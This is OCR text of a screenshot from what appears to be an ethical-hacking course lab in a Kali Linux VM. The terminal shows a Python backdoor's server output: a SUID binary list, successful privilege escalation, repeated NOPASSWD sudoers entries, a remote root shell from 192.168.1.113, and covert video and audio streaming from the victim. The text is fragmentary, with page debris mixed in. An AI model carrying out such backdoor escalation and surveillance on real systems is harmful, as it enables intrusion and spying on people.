 VirtualBox VM Machine View Input Devices Window Help
A
Kali Linux [Running]
1 Ethical Ha
Lecture 7 Ethical Ha
Backdoor — Server.p
Backdoor — Back...
+
3
Edited 6m ago Share
Kali Linux
cv2.imencode ).
file:///usr/share/kali-defaults/web/homepage.html
>L", len(buf)) .
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
KALI
GET KALI BLOG DOCUMENTATION COMMUNITY C
Live Stream
12:00
Kali Linux
file:///usr/share/kali-defaults/web/homepage.html
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
KALI
GET KALI BLOG DOCUMENTATION COMMUNITY COURSES DEVELOPERS ABOUT
Want to know more about Kali? Search for it here!
Documentation Kali Tools
Check out what's new in the latest release of Kali Linux!
Linux!
Left ⌘
backdoor — Python ◂ Python server.py — 80×36
r/bin/kismet_cap_linux_wifi', '/usr/bin/chfn', '/usr/lib/openssh/ssh-keysign', '
/usr/lib/polkit-1/polkit-agent-helper-1', '/usr/lib/policykit-1/polkit-agent-hel
per-1', '/usr/lib/xorg/Xorg.wrap', '/usr/lib/chromium/chrome-sandbox', '/usr/lib
/dbus-1.0/dbus-daemon-launch-helper', '/usr/sbin/mount.cifs', '/usr/sbin/mount.n
tfs', '/usr/sbin/mount.smb3', '/usr/sbin/pppd', '/usr/sbin/mount.nfs', '/usr/sbi
n/mount.ntfs-3g', '/usr/sbin/mount.nfs4', '/usr/sbin/umount.nfs4', '/usr/sbin/um
ount.nfs', '/usr/libexec/polkit-agent-helper-1', '/etc/alternatives/rlogin', '/e
tc/alternatives/rsh']
Starting Escalation
Waiting for user authentication
Waiting for user authentication
Waiting for user authentication
AUTHENTICATED
ESCALATION SUCCESSFULLY
Matching Defaults entries for nawasawan on vbox:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/s
bin\:/usr/bin\:/sbin\:/bin, use_pty
User nawasawan may run the following commands on vbox:
(ALL : ALL) ALL
(ALL) NOPASSWD: ALL
(ALL) NOPASSWD: ALL
(ALL) NOPASSWD: ALL
(ALL) NOPASSWD: ALL
(ALL) NOPASSWD: ALL
(ALL) NOPASSWD: ALL
(ALL) NOPASSWD: ALL
Shell~192.168.1.113:59783: $ sudo whoami
root
Shell~192.168.1.113:59783: $ screen
[*] Video from ('192.168.1.113', 59785)
[*] Audio from ('192.168.1.113', 59786)
[+] Stream established, press 'q' to quit
Shell~192.168.1.113:59783: $